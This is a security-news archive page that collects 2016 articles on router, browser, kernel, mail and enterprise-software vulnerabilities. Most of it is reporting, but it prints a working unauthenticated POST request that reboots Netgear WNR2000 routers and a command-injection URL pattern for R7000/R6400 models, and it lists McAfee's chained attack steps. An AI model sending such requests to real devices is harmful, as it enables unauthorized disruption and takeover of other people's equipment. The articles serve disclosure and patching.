====

Vulnerebility Articles - H 2020 1 2 3 4 5 6 7 8 9 Vulnerebility List - H 2021 2020 2019 2018 Vulnerebility blog Vulnerebility blog
A security expert found a 0-Day flaw in NETGEAR WNR2000 Routers
23.12.2016 securityaffairs Vulnerebility
An expert found flaws in NETGEAR WNR2000 routers that could be remotely exploited by an attacker to take full control of the affected device.
The security expert Pedro Ribeiro discovered vulnerabilities in NETGEAR WNR2000 Routers, including a zero-day flaw, that could be exploited remotely to take full control of the device if remote administration is enabled.
Ribeiro has already discovered around 10,000 vulnerable devices with the remote admin enabled that are affected by an RCE flaw. According to the expert, the overall number of affected devices could be much greater.
The expert decided to publish the advisory and to release the exploit code because NETGEAR did not respond his emails.
The vulnerabilities were found in NETGEAR WNR2000v5, which doesn’t have remote administration enabled by default on the latest firmware. Remote attacks against WNR2000v5 routers would be possible if a user had manually enabled remote administration.
The expert explained that the NETGEAR WNR2000 router allows an administrator to perform sensitive actions by invoking the CGI apply.cgi URL on the web server on the device. The URL is exposed by the embedded web server uhttpd . While reverse engineering
Ribeiro reverse engineering the uhttpd discovered that another function, the apply_noauth.cgi, allows an unauthenticated user to perform sensitive actions on the device. It could be used to reboot the router or to reset factory settings.
Below the code to reboot the router:
====
POST /apply_noauth.cgi?/reboot_waiting.htm HTTP/1.1
Host: 192.168.1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
submit_flag=reboot&yes=Yes
====
The researcher also discovered that it is possible to invoke other functions (i.e. Changing Internet WLAN settings or retrieving the admin password) by sending a “timestamp” variable attached to the URL.
“Some of the functions, such as rebooting the router, can be exploited straight away by an unauthenticated attacker. Other functions, such as changing Internet, WLAN settings or retrieving the administrative password, require the attacker to send a “timestamp” variable attached to the URL. This timestamp is generated every time the target page is accessed and functions as a sort of anti-CSRF token.” states the advisory published by Ribeiro. “The timestamp generating function was reverse engineered and due to incorrect use of random number generation (details below) it is possible to identify the token in less than 1000 attempts with no other previous knowledge.”
The expert explained that it is easy for an attacker in the same LAN to obtain a root shell on the router by exploiting an information leakage vulnerability to recover the administrator password and then use it to enable telnet functionality in the router.
Finally, the researcher found a stack buffer overflow that could be exploited by an unauthenticated attacker to take full control over the device and execute code remotely. The exploitation of this flaw leverages the apply_noauth.cgi issue and the timestamp identifying attack.
“Finally, a stack buffer overflow was also discovered, which combined with the apply_noauth.cgi vulnerability and the timestamp identifying attack allows an unauthenticated attacker to take full control of the device and execute code remotely. This vulnerability allows the attacker to execute code in the LAN and in the WAN.” added Riberio.
Recently experts found NETGEAR R7000, R6400, and R8000 routers affected by a security flaw that could be exploited by hackers to gain root access on the device and remotely run code.
A flaw in Cisco CloudCenter Orchestrator exploited by hackers in the wild
23.12.2016 securityaffairs Vulnerebility
Cisco is warning customers about a critical privilege escalation flaw that has been exploited in attacks against the Cisco CloudCenter Orchestrator systems.
Cisco has warned its customers of a critical privilege escalation flaw in Cisco CloudCenter Orchestrator systems, tracked as CVE-2016-9223, that has been exploited in cyber attacks.
The Cisco CloudCenter is a hybrid cloud management platform composed of a CloudCenter Manager and CloudCenter Orchestrator. The CloudCenter Manager is the interface utilized by users and administrators, while the CloudCenter Orchestrator allows to model, deploy and manage new and existing applications.

An unauthenticated attacker can remotely install malicious Docker containers with high privileges by exploiting a vulnerability in the Docker Engine configuration.
“A vulnerability in the Docker Engine configuration of Cisco CloudCenter Orchestrator (CCO; formerly CliQr) could allow an unauthenticated, remote attacker to install Docker containers with high privileges on the affected system.” states the security advisory published by CISCO.
An attacker can exploit this issue to load Docker containers with arbitrary privileges, including root.
“The vulnerability is due to a misconfiguration that causes the Docker Engine management port to be reachable outside of the CloudCenter Orchestrator system. An attacker could exploit this vulnerability by loading Docker containers on the affected system with arbitrary privileges. As a secondary impact this may allow the attacker to gain root privileges on the affected CloudCenter Orchestrator.”
The experts from CISCO discovered the critical flaw while working on a support case. The issue exists due to a misconfiguration that exposed the Docker Engine management port from the outside.
According to CISCO, vulnerable Cisco CloudCenter Orchestrator (CCO) deployments have the Docker Engine TCP port 2375 open and bound to local IP address 0.0.0.0.
The command netstat -ant | grep 2375 command could allow a rapid check of a configuration.
The Cisco Product Security Incident Response Team (PSIRT) confirmed that the flaw had been exploited in attacks in the wild.
CISCO fixed the issue by releasing the CCO version 4.6.2. The company also suggests as a workaround to restrict the Docker Engine port to the localhost IP address 127.0.0.1.
More than 8,800 WordPress Plugins out of 44,705 are flawed
16.12.2016 securityaffairs Vulnerebility
Security firm RIPS Technologies has analyzed 44,705 in the official WordPress plugins directory and discovered that more than 8,800 of them are flawed.
Experts from the security company RIPS Technologies have conducted an interesting analysis of WordPress plugins.
The researchers have analyzed 44,705 of the roughly 48,000 plugins available in the official WordPress plugins.
“To do this we downloaded all 47,959 plugins that are available from the official WordPress repository and analyzed them with our static code analyzer RIPS! Shockingly, about every second larger plugin contains at least one medium severity issue” states the analysis from the company.
The experts conducted a static code analysis of all the plugins searching for those that have at least one PHP file.
Before they analyzed the flaws in the plugins they collected general data on them to provide a better evaluation of the WordPress components.
Roughly 14,000 plugins are composed of 2-5 files and only 10,500 of them have more than 500 lines of code and for this reason, they have been classified as “larger plugins”.

The analysis of “larger plugins” (10,523) revealed that 43% of them (4,559) contain at least one medium severity issue. The experts discovered a total of 67,486 vulnerabilities in the plugins.

Roughly 36,000 plugins are not affected by any vulnerabilities, 1,426 had only low severity vulnerabilities, medium severity bugs affect more than 4,600 plugins, high-severity holes have been found in 2,799 plugins, while 41 plugins are affected by critical issues.
A close look at the types of vulnerabilities revealed the more than 68% of flawed plugins are affected by cross-site scripting (XSS) issues and just over 20% are SQL injections.
This means that XSS vulnerabilities are one of the principal problems for WordPress websites, but experts noticed that their exploitations require administrator interaction. SQL injection vulnerabilities can be exploited without user interaction through automated scanning activities.
Experts at RIPS used a honeypot between January and December 2016 to better analyze the attacks against WordPress plugins. The honeypot allowed the experts to count more than 200 attacks against WordPress plugins.
“We are running a small WordPress honeypot for quite some time know and could extract the information from our logs. Overall, over 200 attacks were recorded from January of 2016 to December of 2016” continues the report.
69 attacks targeted the Revolution Slider plugin, 46 against Beauty & Clean Theme, 41 against MiwoFTP and 33 against Simple Backup.
All the attacks observed by RIPS involved easy-to-exploit and well-known flaws.
Simple Bug allows Hackers to Read all your Private Facebook Messenger Chats
15.12.2016 thehackernews Vulnerebility
A security researcher has discovered a critical vulnerability in Facebook Messenger that could allow an attacker to read all your private conversation, affecting the privacy of around 1 Billion Messenger users.
Ysrael Gurt, the security researcher at BugSec and Cynet, reported a cross-origin bypass-attack against Facebook Messenger which allows an attacker to access your private messages, photos as well as attachments sent on the Facebook chat.
To exploit this vulnerability, all an attacker need is to trick a victim into visiting a malicious website; that’s all.
Once clicked, all private conversations by the victim, whether from a Facebook's mobile app or a web browser, would be accessible to the attacker, because the flaw affected both the web chat as well as the mobile application.

Dubbed "Originull," the vulnerability actually lies in the fact that Facebook chats are managed from a server located at {number}-edge-chat.facebook.com, which is separate from Facebook's actual domain (www.facebook.com).
"Communication between the JavaScript and the server is done by XML HTTP Request (XHR). In order to access the data that arrives from 5-edge-chat.facebook.com in JavaScript, Facebook must add the "Access-Control-Allow-Origin" header with the caller’s origin, and the "Access-Control-Allow-Credentials" header with "true" value, so that the data is accessible even when the cookies are sent," Gurt explained.
The root of this issue was misconfigured cross-origin header implementation on Facebook's chat server domain, which allowed an attacker to bypass origin checks and access Facebook messages from an external website.
The root of this issue was misconfigured cross-origin header implementation on Facebook's chat server domain, which allowed an attacker to bypass origin checks and access Facebook messages from an external website.
Gurt has also released a proof-of-concept video demonstration of the Originull vulnerability, which shows the cross-origin bypass-attack in action.
Gurt has also released a proof-of-concept video demonstration of the Originull vulnerability, which shows the cross-origin bypass-attack in action.
However, Secret Conversations, Facebook Messenger's end-to-end encrypted chat feature was not affected by this bug, as it can be initiated or launched only using its mobile app.
"This security flaw meant that the messages of 1-billion active monthly Messenger users were vulnerable to attackers," said Stas Volfus, Chief Technology Officer of BugSec.
"This was an extremely serious issue, not only due to the high number of affected users, but also because even if the victim sent their messages using another computer or mobile, they were still completely vulnerable."
The researcher disclosed the severe vulnerability to Facebook through its Bug Bounty program. The Facebook security team acknowledged the issue and patched the vulnerable component.
You can read the full details of the flaw on Cynet’s blog post published on Tuesday.
Microsoft releases 12 Security Updates; Including 6 Critical Patches
14.12.2016 thehackernews Vulnerebility
For the last Patch Tuesday for this year, Microsoft has released 12 security bulletins, half of which are rated 'critical' as they give attackers remote code execution capabilities on the affected computers.
The security bulletins address vulnerabilities in Microsoft's Windows, Office, Internet Explorer and Edge.
The first critical security bulletin, MS16-144, patches a total of 8 security vulnerabilities in Internet Explorer, 3 of which had publicly been disclosed before Microsoft issued patches for them, though the company said they're not being exploited in the wild.
The 3 publicly disclosed vulnerabilities include a Microsoft browser information disclosure vulnerability (CVE-2016-7282), a Microsoft browser security feature bypass bug (CVE-2016-7281) and a scripting engine memory corruption vulnerability (CVE-2016-7202) that allow remote code execution on the affected computer.
The remaining 5 security flaws include a scripting engine memory corruption bug, two memory corruption vulnerabilities, an information disclosure bug, and a Windows hyperlink object library information disclosure bug.
Next critical bulletin, MS16-145, addresses a total of 11 flaws in the Edge browser, 3 of which have also been publicly disclosed but the company they are not actively being exploited.
Two flaws (CVE-2016-7282 and CVE-2016-7281) are the same as in IE, and the third one is an information disclosure vulnerability (CVE-2016-7206) whose existence has also been made public.
Remaining 8 vulnerabilities allow an attacker to perform remote code execution and information disclosure.
Another critical bulletin, MS16-146, includes the monthly security patch for Microsoft graphics components, addressing two RCE flaws in Windows graphics components, as well as one Windows GDI information disclosure flaw.
The most severe flaws in each of the above bulletins are remote code execution (RCE) bugs, wherein viewing a specially crafted web page or opening a malicious document could remotely execute malicious code on a victim's computer.
Other critical bulletins include MS16-147 that addresses a security issue in Windows Uniscribe and MS16-148 that fixes a total of 16 security flaws in Microsoft Office, Office Services, and Web Apps.
Those 16 vulnerabilities include 4 memory corruption, one Office OLE DLL side-loading flaw, 3 security feature bypass bugs, one GDI information disclosure issue, 6 MS Office information disclosure bug, and one elevation of privilege bug in Microsoft Auto Update (MAU).
Last, but not the least, critical bulletin, MS16-154, addresses a total of 17 flaws in the embedded Adobe Flash Player for Edge and Internet Explorer, one of which includes a zero-day exploited in targeted attacks.
This bulletin contains 7 use-after-free vulnerabilities that could lead to remote code execution, 4 buffer overflow flaws, 5 memory corruption bugs that could also result in remote code execution and one security bypass issue.
Remaining are the important security bulletins that address an elevation of privilege bug in the Windows Secure Kernel Mode, an information disclosure bug in the .NET framework, two elevation of privilege bulletins in Windows and the Windows kernel-mode drivers, and an information disclosure bug in Windows.
Users and IT administrators are strongly recommended to apply these critical security updates as soon as possible, since some of the vulnerabilities had already been publicly disclosed, giving hackers chance to get into your systems.
Adobe patches multiple flaws including a Flash Zero-Day exploited in the wild
14.12.2016 securityaffairs Vulnerebility
Adobe issued security patches that address multiple flaws in 9 products, including fixes for zero-day vulnerabilities that has been exploited in the wild.
Adobe has issued security updates to fix vulnerabilities in nine products, including patches for zero-day flaws that has been exploited in targeted attacks.
The version 24.0.0.186 of Flash Player addresses 17 vulnerabilities, some of them can be exploited by attackers for arbitrary code execution. The most severe vulnerability fixed by the updates is a use-after-free issue, tracked as is CVE-2016-7892, that was reported to Adobe by an individual who wanted to remain anonymous.
The remaining flaws in the Adobe Flash Player vulnerabilities were reported to the company by independent researchers and experts from multiple organizations, Pangu LAB, Tencent, Microsoft, CloverSec Labs, Qihoo 360, Trend Micro’s Zero Day Initiative (ZDI) and Palo Alto Networks.
“Adobe has released security updates for Adobe Flash Player for Windows, Macintosh, Linux and Chrome OS. These updates address critical vulnerabilities that could potentially allow an attacker to take control of the affected system.” reads the Adobe Security Bulletin.
“Adobe is aware of a report that an exploit for CVE-2016-7892 exists in the wild, and is being used in limited, targeted attacks against users running Internet Explorer (32-bit) on Windows.”
Adobe confirmed the existence in the wild of an exploit code for the CVE-2016-7892 vulnerability, the company also revealed that it was used in limited, targeted attacks against Windows users running a 32-bit version of Internet Explorer.
Adobe also issued other security updates that patch vulnerabilities in other products, including Animate, Experience Manager Forms, DNG Converter, InDesign, ColdFusion Builder, Digital Editions, and RoboHelp.
None of the above vulnerabilities had been exploited in the wild.
Hacking McAfee VirusScan Enterprise for Linux, upgrade it asap
13.12.2016 securityaffairs Vulnerebility
Intel Security McAfee VirusScan Enterprise for Linux is affected by ten vulnerabilities that can be chained for remote code execution with root privileges.
The security expert Andrew Fasano discovered multiple vulnerabilities in the Intel Security’s McAfee VirusScan Enterprise solution for Linux, one of them can be chained by attackers to gain root privileges and remote execute code.
Mr. Fasano reported the issues to Intel Security via CERT/CC in June, but public disclosure of the issues arrived a few days ago once the company issues necessary patches last week. The security researcher has also published proof-of-concept (PoC) code for this attack chain.
The security solution is affected by a wide range of flaws, including information disclosure, cross-site request forgery (CSRF), cross-site scripting (XSS), remote code execution, privilege escalation, special element injection, authentication brute-force, SQL injection, and arbitrary file write issues.
“A system running Intel’s McAfee VirusScan Enterprise for Linux can be compromised by remote attackers due to a number of security vulnerabilities. Some of these vulnerabilities can be chained together to allow remote code execution as root.” wrote Fasano in a blog post.
Four out of ten vulnerabilities are rated as having high severity, while the remaining issued have been rated medium severity.

Fasano explained the entire attack chain to compromise the Intel Security’s McAfee VirusScan Enterprise solution for Linux, the hack starts triggering a flaw that allows the remote use of authentication tokens (CVE-2016-8022) that have been brute-forced (CVE-2016-8023).
The attacker then deploys a malicious update server and triggers the CVE-2016-8022 to configure the product to use that server. The attacker exploits an arbitrary file write vulnerability (CVE-2016-8021) to create a malicious script obtained from the update server. The script can be executed with root privileges by exploiting the privilege escalation CVE-2016-8020.
The last step consists in sending a malformed request with authentication token to start virus scan that instead executes the malicious script with root permissions.
“To execute code as the root user on a remote machine:
Brute force authentication token using Vulnerability 7 and Vulnerability 8.
Start running malicious update server.
Send request with authentication token to update update server using Vulnerability 7.
Force target to create malicious script on their system using Vulnerability 6.
Send malformed request with authentication token to start virus scan but execute malicious script instead by using Vulnerability 5 and Vulnerability 6.
The malicious script is then run by the root user on the victim machine.
Exploiting this vulnerability depends on the existence of a valid login token which is generated whenever a user logs into the web interface. These tokens are valid for approximately an hour after login.” states Fasano.
According to Intel Security, the flaws affect VirusScan Enterprise for Linux (VSEL) 2.0.3 and earlier. The company urges users to upgrade to Endpoint Security for Linux (ENSL) 10.2 or later because the VSEL product will soon reach the end of life
The CERT/CC published a security advisor to inform customers of the flaws in the McAfee Virus Scan Enterprise.
“McAfee has discontinued the Virus Scan Enterprise product in favor of the new McAfee Endpoint Security product, which addresses these vulnerabilities. Affected users are encouraged to upgrade to Endpoint Security version 10.2 or later as soon as possible. The upgrade is available free of charge to existing users.” is the solution provided by the CERT.
Critical flaw in PricewaterhouseCoopers SAP security tool, but PwC tries downplay it
12.12.2016 securityaffairs Vulnerebility
A PricewaterhouseCoopers SAP software, the Automated Controls Evaluator (ACE), is affected by a critical security flaw that could be exploited by hackers.
A software developed by PricewaterhouseCoopers for SAP systems, the Automated Controls Evaluator (ACE), is affected by a critical security flaw.
The vulnerability was discovered by the security firm ESNC who analyzed the tool. The Automated Controls Evaluator (ACE) is a diagnostic SAP tool that extracts security and configuration data from SAP systems in order to analyze them in order to discover backdoors (such as configuration, customization and security settings) and misconfiguration that could be exploited by attackers to commit fraud.”
“The purpose of this tool is to analyze SAP security settings and identify privileged access and potential segregation of duties issues accurately and efficiently”; and – “The ABAP files introduce no changes to the production systems and settings”. states the PricewaterhouseCoopers website.
The researchers from ESNC have discovered that the PwC ACE software is affected by a remotely exploitable security flaw that could be exploited to inject and execute malicious ABAP code on the remote SAP system. The potential impact on the companies that uses the tool is critical, the vulnerability may allow an attacker bypass change management control, bypass segregation of duty restrictions, and of course, manipulate accounting documents and financial results exposing the business to fraudulent activities.
“This security vulnerability may allow an attacker to manipulate accounting documents and financial results, bypass change management controls, and bypass segregation of duties restrictions,” states the advisory published by ESNC.
“This activity may result in fraud, theft or manipulation of sensitive data including PII such as customer master data and HR payroll information, unauthorized payment transactions and transfer of money.” “The attacks may be executed from the local network via SAPGui, or from the public Internet via http/https ICF services such as WebGui and Report, if the systems are accessible.”
The vulnerability affects version 8.10.304, and potentially also earlier versions might also be affected.
A PricewaterhouseCoopers spokeswoman tried to downplay the issue by explaining that the company is not aware of any problem with his software.
“The code referenced in this bulletin is not included in the current version of the software which is available to all of our clients,” a PwC spokeswoman told The Reg. “The bulletin describes a hypothetical and unlikely scenario – we are not aware of any situation in which it has materialized.”
The Reg highlighted the difficulties faced by ESNC in reporting the issue to PricewaterhouseCoopers. The flaw was reported in August, but PwC initially didn’t provide a response, then its lawyers sent an email to the security researchers to “desist” their investigation.
Below the Vulnerability Timeline shared by ESNC
19.08.2016 PwC contacted
22.08.2016 Meeting with PwC, informed them about the impact and the details of the vulnerability and responsible disclosure
05.09.2016 Asked PwC about updates and whether a patch is available
13.09.2016 Received a Cease & Desist letter from PwC lawyers
18.11.2016 Informed that 90 days have passed and ESNC is planning to release a security advisory; asked for any details PwC can share about this matter including risk, affected versions, how to obtain a patch
22.11.2016 Received another Cease & Desist letter from PwC lawyers
07.12.2016 Public disclosure
This is a wrong approach to cyber security.
Waiting for a fix, stop using Netgear R7000 and R6400 routers to avoid hacks
11.12.2016 securityaffairs Vulnerebility
Waiting for security patches, the CERT/CC suggests to stop using Netgear R7000 and R6400 routers to avoid being hacked. Other routers potentially exposed.
IoT devices are privileged targets for threat actors, the Mirai botnet is the demonstration of the effects of a massive attack powered with smart objects, including routers, CCTV and DVRs.
Now the security experts are warning of serious security issues in two Netgear routers. The Netgear R7000 and R6400 routers are affected by a critical vulnerability that could be exploited by remote attackers to run malicious code with root privileges.
Unfortunately, current and latest versions of the Netgear R7000 and R6400 routers running current and latest versions of the firmware are vulnerable to arbitrary command injection attacks.
At the time I was writing we cannot exclude that also other models may be vulnerable.
The Carnegie Mellon University CERT published a security advisory (Vulnerability Note VU#582384) to warn of multiple Netgear routers are vulnerable to arbitrary command injection.
The exploitation of the flaw is quite simple, attackers just need victims info into visiting a website that contains specially crafted malicious code to trigger the vulnerability.
“Netgear R7000, firmware version 1.0.7.2_1.1.93 and possibly earlier, and R6400, firmware version 1.0.1.6_1.0.4 and possibly earlier, contain an arbitrary command injection vulnerability.” reads the advisory issued by the CERT/CC.”By convincing a user to visit a specially crafted web site, a remote attacker may execute arbitrary commands with root privileges on affected routers. A LAN-based attacker may do the same by issuing a direct request.
The advisory states that in order to exploit the flaw, the victim could visit a website like:
http://<router_IP>/cgi-bin/;COMMAND
then the malicious commands would execute automatically with root privileges.

The code exploit for this vulnerability has been publicly released.
At the time I was writing there is no available fix for the issue neither a workaround, for this reason, the CERT strongly recommended Netgear users to “consider discontinuing use” of vulnerable Netgear R7000 and R6400 routers, until a patch is released by the company.
“Exploiting this vulnerability is trivial. Users who have the option of doing so should strongly consider discontinuing use of affected devices until a fix is made available.” states the CERT.
Stop Using these 2 Easily Hackable Netgear Router Models — US CERT Warns
10.12.2016 thehackernews Vulnerebility
Bad news for consumers with Netgear routers: Two popular Netgear routers are vulnerable to a critical security bug that could allow attackers to run malicious code with root privileges.
Netgear's R7000 and R6400 routers, running current and latest versions of firmware, are vulnerable to arbitrary command injection attacks, though the number of users affected by the flaw is still unclear.
In an advisory published on Friday in Carnegie Mellon University's public vulnerability database (CERT), security researchers said that all an attacker needs to do is trick a victim into visiting a website that contains specially crafted malicious code to exploit the flaw.
As soon as the victim lands on the page, the malicious commands would execute automatically with root privileges on affected routers.
A working exploit leveraging the vulnerability has also been publicly released so that anyone can carry out attacks against the vulnerable routers.
Researchers warned that other router models might also be affected by the vulnerability, advising Netgear users to stop using the routers until a patch is released.
Your router could be compromised with no fixed release date for a patch. So, CERT strongly recommended Netgear users to "consider discontinuing use" of the affected routers until a patch is made available.
Hackers are increasingly targeting insecure, vulnerable routers with the purpose of making them part of nasty IoT botnets that are used to launch massive distributed denial-of-service (DDoS) attacks to knock online services offline.
Over a month ago, we saw Mirai Botnet taking entire Internet offline for few hours just by launching DDoS attacks (came from insecure IoT devices) against Dyn DNS service that crippled some of the world's biggest and most popular websites.
Just last week, nearly 1 Million users in Germany were also deprived of telephony, television, and Internet service after a supposed cyber-attack hijacked home broadband routers belonging to Deutsche Telekom.
Yahoo Flaw Allowed Hackers to Read Anyone's Emails
9.12.2016 thehacknews Vulnerebility
Yahoo has patched a critical security vulnerability in its Mail service that could have allowed an attacker to spy on any Yahoo user's inbox.
Jouko Pynnönen, a Finnish Security researcher from security firm Klikki Oy, reported a DOM based persistent XSS (Cross-Site Scripting) in Yahoo mail, which if exploited, allows an attacker to send emails embedded with malicious code.
In his blog post published today, the researcher demonstrated how a malicious attacker could have sent the victim's inbox to an external site, and created a virus that attached itself to all outgoing emails by secretly adding a malicious script to message signatures.
Since the malicious code is in the message's body, the code will get executed as soon as the victim opens the boobytrapped email and its hidden payload script will covertly submit victim's inbox content to an external website controlled by the attacker.

This issue is because Yahoo Mail failed to properly filter potentially malicious code in HTML emails.
"It would be possible to embed a number of HTML attributes that are passed through Yahoo's HTML filter and treated specially," Pynnönen says in his blog post.
Pynnönen says he found the vulnerability by force-feeding all known HTML tags and attributes in order to the filter that Yahoo uses to weed out malicious HTML, but certain malicious HTML code managed to pass through.
"As a proof of concept I supplied Yahoo Security with an email that, when viewed, would use AJAX to read the user's inbox contents and send it to the attacker's server," Pynnönen says.
Pynnönen privately disclosed the vulnerability to Yahoo through its HackerOne bug bounty program and was awarded a $10,000 bounty.
Pynnönen reported a similar vulnerability in the web version of the Yahoo! Mail service earlier this year for which he earned $10,000. He also reported a stored XSS vulnerability in Flickr to Yahoo in December 2015 for which he earned $500.
CVE-2016-8655 – A new 5-Year-Old flaw found in the Linux Kernel
8.12.2016 securityaffairs Vulnerebility
A security expert discovered a serious five-year-old privilege-escalation vulnerability, tracked as CVE-2016-8655, that affects every Linux distro.
In October, the security expert Phil Oester discovered a flaw in the Linux kernel, dubbed ‘Dirty COW‘ that could be exploited by a local attacker to escalate privileges.
The name “Dirty COW” is due to the fact that it’s triggered by a race condition in the way the Linux kernel’s memory subsystem handles copy-on-write (COW) breakage of private read-only memory mappings.
Now a security expert discovered a serious five-year-old privilege-escalation vulnerability, tracked as CVE-2016-8655, that affects every Linux distro, including Ubuntu, Red Hat, and Debian.
“A race condition issue leading to a use-after-free flaw was found in the way the raw packet sockets implementation in the Linux kernel networking subsystem handled synchronization while creating the TPACKET_V3 ring buffer,” reads the security advisory issued Red Hat.
“A local user able to open a raw packet socket (requires the CAP_NET_RAW capability) could use this flaw to elevate their privileges on the system.”
The flaw was disclosed today by the security researcher Philip Pettersson, it dates back to 2011.
CVE-2016-8655
The vulnerability could be exploited by an unprivileged local user to gain root privileges by exploiting a race condition in the af_packet implementation in the Linux kernel.
“This is an announcement about CVE-2016-8655 which is a race-condition I found in Linux (net/packet/af_packet.c). It can be exploited to gain kernel code execution from unprivileged processes.” wrote Pettersson. ” The bug was introduced on Aug 19, 2011: https://github.com/torvalds/linux/commit/f6fb8f100b807378fda19e83e5ac6828b638603a“
The security expert created an exploit to gain a root shell on an Ubuntu 16.04 LTS system (Linux Kernel 4.4) and also defeated SMEP/SMAP (Supervisor Mode Execution Prevention/Supervisor Mode Access Prevention) protection to gain kernel code execution abilities.
An attacker can use the Pettersson’s exploit to run arbitrary malicious code with administrative privileges on the targeted PC or cause a denial of service.
“A race condition issue leading to a use-after-free flaw was found in the way the raw packet sockets implementation in the Linux kernel networking subsystem handled synchronization while creating the TPACKET_V3 ring buffer,” Red Hat security advisory explains.
“A local user able to open a raw packet socket (requires the CAP_NET_RAW capability) could use this flaw to elevate their privileges on the system.”
“On Android, processes with gid=3004/AID_NET_RAW are able to create AF_PACKET sockets (mediaserver) and can trigger the bug,” added Pettersson.
Below the Timeline for the CVE-2016-8655 bug that was fixed in the mainline kernel last week
2016-11-28: Bug reported to security () kernel org
2016-11-30: Patch submitted to netdev, notification sent to linux-distros
2016-12-02: Patch committed to mainline kernel
2016-12-06: Public announcement
Don’t waste time, update your Linux distro as soon as possible.
5-Year-Old Linux Kernel Local Privilege Escalation Flaw Discovered
7.12.2016 thehackernews Vulnerebility
A 5-year-old serious privilege-escalation vulnerability has been discovered in Linux kernel that affects almost every distro of the Linux operating system, including Redhat, and Ubuntu.
Over a month back, a nine-year-old privilege-escalation vulnerability, dubbed "Dirty COW," was discovered in the Linux kernel that affected every distro of the open-source operating system, including Red Hat, Debian, and Ubuntu.
Now, another Linux kernel vulnerability (CVE-2016-8655) that dates back to 2011 disclosed today could allow an unprivileged local user to gain root privileges by exploiting a race condition in the af_packet implementation in the Linux kernel.
Philip Pettersson, the researcher who discovered the flaw, was able to create an exploit to gain a root shell on an Ubuntu 16.04 LTS system (Linux Kernel 4.4) and also defeated SMEP/SMAP (Supervisor Mode Execution Prevention/Supervisor Mode Access Prevention) protection to gain kernel code execution abilities.
In other words, a local unprivileged attacker can use this exploit to cause a denial of service (crashing server) or run arbitrary malicious code with administrative privileges on the targeted system.
"A race condition issue leading to a use-after-free flaw was found in the way the raw packet sockets implementation in the Linux kernel networking subsystem handled synchronization while creating the TPACKET_V3 ring buffer," Red Hat security advisory explains.
"A local user able to open a raw packet socket (requires the CAP_NET_RAW capability) could use this flaw to elevate their privileges on the system."
This threat creates a potential danger for service providers to have their servers crashed or hacked through this Linux kernel vulnerability.
"On Android, processes with gid=3004/AID_NET_RAW are able to create AF_PACKET sockets (mediaserver) and can trigger the bug," Pettersson explains.
The vulnerability was patched in the mainline kernel last week, so users are advised to update their Linux distro as soon as possible.
UPDATE Firefox and Tor to Patch Critical Zero-day Vulnerability
1.12.2016 thehackernews Vulnerebility
The critical Firefox vulnerability being actively exploited in the wild to unmask Tor users has been patched with the release of new browser updates.
Both Mozilla and Tor Project has patched the vulnerability that allows attackers to remotely execute malicious code on Windows operating system via memory corruption vulnerability in Firefox web browser.
Tor Browser Bundle is a repackaged version of the open-source Mozilla Firefox browser that runs connections through the Tor anonymizing network configured to hide its user's public IP address.
However, the exploit code released by an unnamed online user was currently being exploited against Tor Browser users to leak the potentially identifying information of Tor users.
"The security flaw responsible for this urgent release is already actively exploited on Windows systems," an official of the anonymity network wrote in an advisory published on Wednesday.
"Even though there is currently...no similar exploit for OS X or Linux users available, the underlying [Firefox] bug affects those platforms as well. Thus we strongly recommend that all users apply the update to their Tor Browser immediately."
Soon after the Tor Project released the updated version of its browser, Mozilla also posted a blog post that said the company has also released an updated version of Firefox that patched the underlying vulnerability.
The vulnerability, assigned CVE-2016-9079 and rated critical, also affects Mozilla's Thunderbird e-mail application and the Firefox Extended Support Release (ESR) version used by the Tor Browser.
The attack code exploiting the underlying vulnerability initially circulated Tuesday on a Tor discussion list by an admin of the SIGAINT privacy-oriented public email service.
"The exploit took advantage of a bug in Firefox to allow the attacker to execute arbitrary code on the targeted system by having the victim load a web page containing malicious JavaScript and SVG code," said Mozilla security official Daniel Veditz.
"It used this capability to collect the IP and MAC address of the targeted system and report them back to a central server. While the payload of the exploit would only work on Windows, the vulnerability exists on Mac OS and Linux as well."
Firefox and Tor users are strongly recommended to update their web browsers to the latest Firefox version 50.0.2 and Tor Browser 6.0.7, respectively, as soon as possible.
Meanwhile, people using both Tor and mainstream versions of Firefox can set the Firefox security slider to "High" in order to protect themselves from the attack.
Doing so would render the exploit moot, Georg Koppen, Tor Browser Team Lead, told The Hacker News in an email, although the setting will prevent many websites from working as expected.
"Apart from that we are currently working on sandboxing techniques that have [the] potential to mitigate this kind of attack," Koppen added. "They are, alas, not ready for the stable series yet. We plan to ship prototypes with the next planned alpha releases."
For more details about the critical Firefox vulnerability, you can head on to our previous article, Firefox Zero-Day Exploit to Unmask Tor Users Released Online.
The code of a Firefox Zero-Day Exploit used to unmask Tor Users is online
30.11.2016 securityaffairs Vulnerebility
A zero-day exploit in the wild has been used by threat actors to de-anonymize Tor users by executing malicious code on Windows machines.
The news is disconcerting and confirms the existence of a zero-day exploit in the wild that’s being used by threat actors to de-anonymize Tor users by executing malicious code on their machine. The zero-day exploit targets Tor users and also other netizens using the Firefox browser.
The zero-day vulnerability was first mentioned on the official Tor website, a blog post quoted a Javascript exploit that is actively exploited in the wild to unmask Tor Browser users.
